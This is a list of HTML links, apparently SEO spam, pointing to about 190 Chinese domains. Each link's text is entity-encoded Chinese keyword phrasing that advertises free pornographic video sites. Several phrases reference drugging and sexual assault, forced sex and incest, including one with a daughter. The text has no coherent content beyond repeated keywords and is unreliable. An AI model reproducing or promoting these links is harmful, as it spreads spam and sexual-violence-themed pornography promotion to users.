<a href="http://m.encon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://ksrct.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://m.freightforwarderindalin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzhuihai.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://happygroup.net.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://hanghaisuyi.cn" target="_blank">&#x5929;&#x5802;av&#x7535;&#x5F71;</a>|
<a href="http://mobian.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jbll.com.cn" target="_blank">&#x5077;&#x770B;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x505A;&#x7230;&#x6BDB;&#x7247;&#x8272;</a>|
<a href="http://www.ximb.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://www.fulejian.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://www.xin-yi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebarter.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://whchaoqun.cn" target="_blank">&#x79C1;&#x5BC6;spa&#x6309;&#x6469;&#x6309;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.hvrelays.cn" target="_blank">&#x4F4F;&#x5728;&#x9694;&#x58C1;&#x7684;&#x5979;&#x52A8;&#x6F2B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.shjkgj.cn" target="_blank">&#x56DB;&#x864E;&#x9EC4;&#x8272;</a>|
<a href="http://m.zbeauty.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x5976;&#x505A;&#x7230;</a>|
<a href="http://www.wanfuzhifu.com.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.jiaotongchanpin.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://www.hsoaf.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x56DB;&#x4E2A;&#x7537;&#x4EBA;&#x5403;&#x5976;h&#x6587;</a>|
<a href="http://c1494.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x97F3;</a>|
<a href="http://www.sejinllc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;av</a>|
<a href="http://gzcaiwei.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2B;</a>|
<a href="http://www.yong-chang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://hycwjgs.cn" target="_blank">&#x6BCF;&#x665A;&#x88AB;&#x5F04;&#x55F7;&#x55F7;&#x53EB;&#x9AD8;&#x6F6E;</a>|
<a href="http://nyjg.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://strongcontrols.com.cn" target="_blank">&#x8D85;&#x78B0;91&#x5728;&#x7EBF;</a>|
<a href="http://www.zgcgd.cn" target="_blank">&#x5C11;&#x7237;&#x88AB;&#x4E0B;&#x836F;&#x540E;&#x75AF;&#x72C2;&#x4FB5;&#x72AF;</a>|
<a href="http://www.szzycctv.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://szgui.cn" target="_blank">&#x7F8E;&#x4E3D;&#x62A4;&#x58EB;&#x4F26;&#x7406;3</a>|
<a href="http://m.znsk.net.cn" target="_blank">&#x8272;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.zyship.com.cn" target="_blank">&#x4F60;&#x61C2;&#x5F97;&#x5728;&#x7EBF;</a>|
<a href="http://www.ywshiya.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av</a>|
<a href="http://sdlufeng.cn" target="_blank">&#x6B27;&#x6D32;&#x5973;&#x6027;&#x4E0B;&#x9762;&#x6709;&#x6CA1;&#x6709;&#x6BDB;&#x53D1;</a>|
<a href="http://www.enterbiz.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.gird.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;hd</a>|
<a href="http://www.senzilan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wksc.net.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x6781;&#x7247;</a>|
<a href="http://tzjiaxin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x81EA;&#x62CD;</a>|
<a href="http://m.oqv.net.cn" target="_blank">&#x5149;&#x660E;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.jsmingda.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x67DA;</a>|
<a href="http://goller.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x7EA7;&#x7247;</a>|
<a href="http://nfioehf.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.shrecom.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hzhaoxudongx.com.cn" target="_blank">&#x7EFC;&#x827A;&#x556A;&#x556A;&#x4E71;&#x6DEB;h&#x6587;</a>|
<a href="http://www.xmsfk.cn" target="_blank">japan&#x4E30;&#x6EE1;matuye&#x8089;&#x611F;</a>|
<a href="http://m.maolve.cn" target="_blank">av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://grandcenter.com.cn" target="_blank">91&#x5C04;&#x533A;</a>|
<a href="http://www.delfu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.lqsw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://www.gxcjw.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://www.ytcailiao.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.schaike.cn" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://yi-xi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.jxbys.cn" target="_blank">&#x7537;&#x5973;&#x53C9;&#x53C9;&#x89C6;&#x9891;</a>|
<a href="http://zzbright.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxxx&#x6781;&#x54C1;&#x5A07;&#x5C0F;</a>|
<a href="http://tele365.cn" target="_blank">91&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x6C34;&#x591A;&#x56FD;&#x4EA7;</a>|
<a href="http://mb777.cn" target="_blank">&#x4EBA;&#x7269;&#x52A8;&#x7269;&#x4E92;&#x52A8;39&#x96C6;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zxpj.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.pibao23.org.cn" target="_blank">99&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5165;&#x53E3;</a>|
<a href="http://www.yuhangwuliu.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://fsgrtl.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://www.xyfacai.cn" target="_blank">&#x514D;&#x8D39;&#x7231;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.bestotc.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://szdajing.com.cn" target="_blank">&#x5929;&#x5802;&#x4E9A;&#x6D32;</a>|
<a href="http://sunnysight.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://www.goller.cn" target="_blank">&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.czbrd.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x5728;&#x7EBF;</a>|
<a href="http://m.ywtp888.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x56FD;&#x4EA7;&#x4E71;&#x8001;&#x719F;300&#x90E8;&#x89C6;&#x9891;</a>|
<a href="http://www.hygas.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.goodyearhk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.szjwzs.cn" target="_blank">99&#x798F;&#x5229;</a>|
<a href="http://www.sftape.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.shgxbanchang.org.cn" target="_blank">&#x4EBA;&#x4EBA;&#x770B;av</a>|
<a href="http://www.cwyrt.cn" target="_blank">&#x82B1;&#x8482;&#x8C03;&#x6559;&#x98A4;&#x6296;&#x54ED;&#x53EB;&#x6C42;&#x9976;h&#x89C6;&#x9891;</a>|
<a href="http://m.huayinggroup.com.cn" target="_blank">17c&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.s084.cn" target="_blank">www.&#x9EC4;&#x8272;</a>|
<a href="http://hanghaisuyi.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bjhdjxw.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://www.sh-dzbcgs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ayjpaz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.ahhwzs.cn" target="_blank">&#x65E5;&#x672C;&#x5403;&#x5976;&#x6478;&#x4E0B;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;&#x52A8;&#x6F2B;</a>|
<a href="http://www.gdlion.cn" target="_blank">91&#x4E9A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://ffmobile.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;</a>|
<a href="http://www.xiaozhiyou.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.gzhxbc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;</a>|
<a href="http://www.cdrrk.cn" target="_blank">av&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.czsydry.cn" target="_blank">&#x5A07;&#x59BB;&#x88AB;&#x8001;&#x738B;&#x8114;&#x5230;&#x9AD8;&#x6F6E;&#x5931;&#x7981;&#x89C6;&#x9891;</a>|
<a href="http://www.zjgcc.cn" target="_blank">91&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x55B7;&#x6F6E;</a>|
<a href="http://www.laolaisi.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.dominopm.cn" target="_blank">99re&#x5728;&#x7EBF;</a>|
<a href="http://www.sw-net.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://m.prwm.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.lfdlc.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;</a>|
<a href="http://www.001px.cn" target="_blank">&#x6C61;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrdlad.cn" target="_blank">&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.olaydmfg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.tldsc.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://m.shrecom.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;a</a>|
<a href="http://flchem.cn" target="_blank">&#x4EB2;&#x5973;&#x5C0F;&#x5AE9;&#x5AE9;h&#x4E71;&#x89C6;&#x9891;</a>|
<a href="http://www.huayide.cn" target="_blank">&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.esensor.com.cn" target="_blank">&#x7537;&#x751F;&#x8279;&#x5973;&#x751F;</a>|
<a href="http://huitinfo.cn" target="_blank">&#x5F3A;&#x884C;&#x633A;&#x8FDB;&#x767D;&#x4E1D;&#x8001;&#x5E08;&#x7FD8;&#x81C0;&#x7F51;&#x7AD9;</a>|
<a href="http://m.sz-hengjin.cn" target="_blank">&#x8D85;&#x78B0;98</a>|
<a href="http://www.jiaotai88.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://m.bjsshl.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.emayli.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdyqc.com.cn" target="_blank">91&#x5F71;&#x97F3;</a>|
<a href="http://sjtupeixun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.hactccanada.cn" target="_blank">&#x65E5;&#x672C;&#x8D85;&#x78B0;</a>|
<a href="http://www.daoni.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://www.zxccpa.com.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://m.zxccpa.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.mhzc.com.cn" target="_blank">av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://m.sqbofengtools.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://m.canwon.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.coworking.net.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://m.jinhuafang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://www.lubemate.com.cn" target="_blank">&#x4E09;&#x59BB;&#x56DB;&#x59BE;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://www.shuijunzhang.cn" target="_blank">&#x731B;&#x7537;&#x6DF1;&#x591C;&#x72C2;cao&#x5C0F;&#x7537;&#x751F;</a>|
<a href="http://www.lbwdy.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.zjbenlong.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.xiangluan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.jinanwuliu.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://www.qxbj88.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.fccom.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://neifuding.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingnuogroup.cn" target="_blank">&#x5AE9;&#x8349;&#x56FD;&#x4EA7;</a>|
<a href="http://www.docolour.cn" target="_blank">&#x7CBE;&#x54C1;999</a>|
<a href="http://www.hfl-finance.cn" target="_blank">&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.czyingna.cn" target="_blank">97&#x81EA;&#x62CD;</a>|
<a href="http://m.ztwlsz.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x7F51;&#x5740;</a>|
<a href="http://kkjzc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://bjqhf.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://m.hnjsdwy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.zjzxcpa.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;av</a>|
<a href="http://m.fangyuangx.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://niupixuan114.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.jingxianzhifeng.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x5BFC;&#x822A;</a>|
<a href="http://m.hospot.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://cqxinyu888.cn" target="_blank">&#x8D85;&#x78B0;&#x5C0F;&#x8BF4;</a>|
<a href="http://m.czdy.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jstone.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://gd-r.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.sifuguandao.cn" target="_blank">www.&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://szhuaite.cn" target="_blank">&#x7EA2;&#x6843;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.pineeagle.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9999;&#x8549;</a>|
<a href="http://longzhupack.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://m.qlyybj.cn" target="_blank">&#x4E94;&#x6708;&#x4E9A;&#x6D32;</a>|
<a href="http://www.astprince.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://jsqhyl.cn" target="_blank">97&#x9999;&#x8549;&#x78B0;&#x78B0;&#x4EBA;&#x59BB;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://m.diversy.cn" target="_blank">av&#x65E0;&#x7801;av&#x5929;&#x5929;av&#x5929;&#x5929;&#x723D;</a>|
<a href="http://www.yangkougang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://www.cnxhzm.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;av</a>|
<a href="http://www.bjrzyx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.tecsuncard.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.tuoyun.net.cn" target="_blank">&#x9ED1;&#x767D;&#x914D;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6361;&#x5C38;</a>|
<a href="http://www.515gou.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.techsyn.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x97F3;&#x4E50;</a>|
<a href="http://m.jyfx.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://ccxinda.cn" target="_blank">&#x4E0E;&#x5B50;&#x654C;&#x4F26;&#x523A;&#x6FC0;&#x5BF9;&#x767D;&#x64AD;&#x653E;&#x7684;&#x4F18;&#x70B9;</a>|
<a href="http://www.szkansai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://www.childki.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.dzsds.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.jspaicci.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.shjzsm.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av</a>|
<a href="http://m.jhygyb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://woohu.cn" target="_blank">&#x5927;&#x54AA;&#x54AA;dvd</a>|
<a href="http://m.zhuojiong.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.mlfeed.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://m.sanpower.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777</a>|
<a href="http://fastmould.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;av</a>|
<a href="http://m.zjwenda.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.peakage.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://m.zjzllyy.com.cn" target="_blank">www.&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.hubeizxwl.cn" target="_blank">&#x4E24;&#x4E2A;&#x9ED1;&#x4EBA;&#x633A;&#x8FDB;&#x62A4;&#x58EB;&#x4F53;&#x5185;</a>|
<a href="http://m.docolour.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://gdfschenyu.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shsxbj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.fysx.cn" target="_blank">&#x7F9E;&#x7F9E;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jf6677.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gllion.com.cn" target="_blank">&#x8272;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://m.shihuiyaocn.cn" target="_blank">&#x65E5;&#x65E5;&#x723D;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://www.waterlase.net.cn" target="_blank">&#x65E5;&#x672C;&#x505A;&#x7230;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.hfblp.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahyt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.e-ton.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x6BDB;&#x7247;</a>|
<a href="http://www.sydq88.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://www.hnjinyuan.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fesio.cn" target="_blank">&#x7C97;&#x5927;&#x7684;&#x5185;&#x6367;&#x731B;&#x70C8;&#x8FDB;&#x51FA;</a>|
<a href="http://www.gdfschenyu.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://m.hbyatai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;</a>|
